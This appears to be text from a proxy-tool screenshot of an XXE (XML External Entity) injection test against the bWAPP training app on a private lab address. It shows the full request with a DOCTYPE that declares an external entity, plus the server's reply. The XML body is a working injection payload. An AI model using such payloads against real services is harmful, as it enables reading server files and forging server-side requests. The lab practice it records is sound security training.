 Request
Raw Params Headers Hex XML
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:55.0) Gecko/20100101 Firefox/55.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-type: text/xml; charset=UTF-8
Referer: http://192.168.246.136/bWAPP/xxe-1.php
Content-Length: 190
Cookie:
PHPSESSID=d03bd2117afa3e1314af7ff01e9e2263;
security_level=1
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note[
<!ENTITY Quan SYSTEM
"http://192.168.246.136/bWAPP/robots.txt">
]>
<reset><login>&Quan;</login><secret>Any
bugs?</secret></reset>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 21 Aug 2019 08:26:14 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6
PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8
OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.4-2ubuntu5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 28
Connection: close
Content-Type: text/html
bee's secret has been reset!